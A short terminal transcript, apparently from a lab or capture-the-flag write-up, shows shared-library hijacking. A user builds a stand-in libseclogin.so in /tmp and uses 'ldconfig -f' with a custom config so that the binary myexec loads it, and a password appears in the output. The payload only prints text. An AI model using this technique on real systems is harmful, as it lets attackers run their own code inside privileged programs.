 void seclogin() {
    printf("hello, world!");
}
genevieve@dab:/tmp$ gcc -shared -fPIC /tmp/a.c -o /tmp/libseclogin.so
genevieve@dab:/tmp$ ldd /usr/bin/myexec
        linux-vdso.so.1 =>  (0x00007fff0ffc5000)
        libseclogin.so => /usr/lib/libseclogin.so (0x00007f747995e000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f7479594000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f7479b60000)
genevieve@dab:/tmp$ cat miao.conf
/tmp
genevieve@dab:/tmp$ ldconfig -f miao.conf
genevieve@dab:/tmp$ ldd /usr/bin/myexec
        linux-vdso.so.1 =>  (0x00007fff98b10000)
        libseclogin.so => /tmp/libseclogin.so (0x00007f9e48b39000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f9e4876f000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f9e48d3b000)
genevieve@dab:/tmp$ myexec
Enter password: s3cur3l0g1n
Password is correct
hello, world!genevieve@dab:/tmp$
genevieve@dab:/tmp$